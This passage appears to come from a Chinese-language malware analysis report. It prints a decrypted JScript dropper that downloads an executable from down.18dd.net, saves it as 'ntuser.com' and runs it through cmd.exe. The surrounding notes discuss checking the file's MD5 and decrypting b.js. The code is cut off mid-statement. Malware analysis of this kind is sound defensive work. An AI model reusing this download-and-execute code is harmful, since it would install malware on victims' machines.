
var url="http://down.18dd.net/bb/014.exe";

try{

    var xml=ado.CreateObject("Microsoft.XMLHTTP","");
    xml.Open("GET",url,0);

    xml.Send();

    as.type=1;

    as.open();

    as.write(xml.responseBody);

    path="..\\ntuser.com";

    as.savetofile(path,2);

    as.close();

    var shell=ado.createobject("Shell.Application",""
    shell.ShellExecute("cmd.exe","/c "+path,"","open"
因为此文件会下载014.exe所以我们继续查看其MD5值。
2.2.2 b.js解密分析